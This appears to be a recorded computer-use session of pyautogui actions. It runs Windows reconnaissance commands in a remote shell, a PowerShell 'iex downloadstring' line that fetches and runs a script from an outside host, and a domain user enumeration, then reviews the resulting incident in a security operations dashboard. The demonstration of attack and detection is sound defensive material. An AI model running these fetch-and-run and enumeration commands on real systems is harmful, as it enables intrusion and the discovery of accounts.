
pyautogui.write('am')

pyautogui.write('i')
pyautogui.press('Return')

pyautogui.write('ipconfig')
pyautogui.press('Return')

pyautogui.write('aps')

pyautogui.press('BackSpace')
pyautogui.press('BackSpace')
pyautogui.write('rp')

pyautogui.write(' -a')
pyautogui.press('Return')

pyautogui.write('net user /')

pyautogui.write('domain')
# Step: List the domain's user accounts through the remote shell session
pyautogui.press('Return')

pyautogui.write(' iex ((new-object net.webclient).downloadstring("http://totallylegit.northeurope.cloudapp.azure.com:8080/ps/p1.ps1"))')
# Step: Load p1.ps1 with iex downloadstring, then run get-netuser -fulldata in the session
pyautogui.press('Return')

pyautogui.write('ge')

pyautogui.write('get-')

pyautogui.write('netuser -fulldata')

pyautogui.press('Return')

pyautogui.scroll(-3, 372, 231)
pyautogui.scroll(3, 315, 350)

# Step: Go to Incidents from the Security operations dashboard's left navigation bar
pyautogui.click(24, 129)

# Step: Expand the Medium-severity multi-stage Execution & Collection incident to show its alerts
pyautogui.click(134, 241)

pyautogui.scroll(-3, 211, 405)

pyautogui.scroll(3, 502, 465)
